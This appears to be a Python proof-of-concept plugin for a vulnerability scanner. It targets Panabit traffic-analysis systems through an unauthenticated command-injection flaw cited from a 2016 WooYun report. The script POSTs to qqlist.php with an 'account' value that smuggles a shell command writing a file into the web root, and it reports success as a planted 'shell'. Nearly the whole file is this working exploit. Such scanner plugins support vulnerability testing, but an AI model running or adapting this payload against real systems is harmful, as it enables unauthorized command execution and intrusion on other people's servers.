 #!/usr/bin/evn python
#--coding:utf-8--*--
#Name:Panabit某流量分析管理系统十处命令执行（无需登录）
#Refer:http://wooyun.org/bugs/wooyun-2016-0182986
'''
devid=1&ipaddr=**.**.**.**&account=xx;echo 1111>/usr/logd/www/1111.php
'''
import time
def  assign(service,arg):
    if service=="panabit":
        return  True,arg
def audit(arg):
    vun_url=arg.strip('/')+"/qqlist.php"
    payload='devid=1&ipaddr=**.**.**.**&account=xx;echo 1111>/usr/logd/www/1111.php'
    code, head, res, finnalurl, log= hackhttp.http(vun_url,post=payload)
    shell=arg+'1111.php'
    print res
    if (code==200) and "rows" in res:
        security_hole("success: "+shell)
if __name__=="__main__":
    from dummy import *
    audit(assign("panabit",'')[1])